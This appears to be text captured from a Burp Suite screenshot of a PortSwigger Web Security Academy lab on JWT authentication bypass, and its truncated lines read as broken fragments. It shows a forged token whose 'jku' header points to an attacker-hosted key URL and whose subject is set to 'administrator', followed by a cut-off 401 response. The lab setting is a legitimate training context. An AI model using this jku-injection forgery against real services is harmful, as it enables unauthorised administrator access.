 Send
Cancel
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens
\n
JWT 1 - eyJraWQiOiJkY2UxZjAzOC0yMzZkLTQ4NmItYmYxZi1jZTZmNGMxYzcwM2EiLCJh ...
Serialized JWT
eyJraWQiOiI0M2U2MzhhYS0zNTM1LTQxYTMtYjViNS1lM2IwNzYxN2VkZTgiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vZXhwbG9pdC0wYT
JiMDAyMTAzZjdjY2NkODAzYjI1ZjkwMWMyMDBlMy5leHBsb2l0LXNlcnZlci5uZXQvZXhwbG9pdCJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0MDE2MzYzMywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
HYH7a_CjZ4hXLQf3a4T_PIxqTN_wkIArrYxq3bZD8cvTu15ZqDn0y66r-DKLQyjxjvdk4Ebbz3E6Lp7rLyCmqC_x6t5K_YFRWmC_a_efyTPIEoiFHN
7i6r86YyTF-MW4AlRK-gfgDaDLCkXv7eQeACUusIrqfVqYo40A-_6Iasdt3yYrEGmSVkEmerriZg6kCS7WA__9iK0zjxuGN9VeoSqfk_SuLPdbRpjk
HaOXLiOdcEBGnnD3yRJT8L2Jmo0zBUEg7q3whlxVXpvFDmWv8vRb6K7OeOwQBuCtrCj4SzClj5CDdrWB3kq0msIv28k5vFGafT7TFgxvgavYUCfm_w
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "43e638aa-3535-41a3-b5b5-e3b07617ede8",
"alg": "RS256",
"jku": "https://exploit-0a2b002103f7cccd803b25f901c200e3.exploit-server.net/exploit"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1740163633,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
1D 81 FB 6B F0 A3 67 88 57 2D 07 F7 6B 84 FF 3C
8C 6A 4C DF F0 90 80 2B AD 8C 6A DD B6 43 F1 CB
D3 BB 5E 59 A8 39 F4 CB AE AB F8 32 8B 43 28 F1
8E F7 64 E0 46 DB CF 71 3A 2E 9E EB 2F 20 A6 A8
2F F1 EA DE 4A FD 81 51 5A 60 BF 6B F7 9F C9 33
C8 12 88 85 1C DE E2 EA BF 3A 63 24 C5 F8 C5 B8
02 54 4A FA 07 E0 0D A0 CB 0A 45 EF ED E4 1E 00
Information
• Expiration Time - Fri Feb 21 2025 18:47:13
Response
Pretty Raw Hex Render
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2794
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labhead
10 <link href=/resources/css/lab
11 <title>
JWT authentication bypas
</title>
12 </head>
13 <body>
14 <script src="/resources/labhe
</script>
15 <div id="academyLabHeader">
16 <section class='academyL
17 <div class=containe
18 <div class=log
</div>
19 <div class=tit
20 <h2>
JWT
</h2>
21 <a id='ex
https://e
Go t
</a>
22 <a class=
https://p
der-injec
23 Back
24 <svg
http
enab
25
26
27
28
29 </sv
30 </a>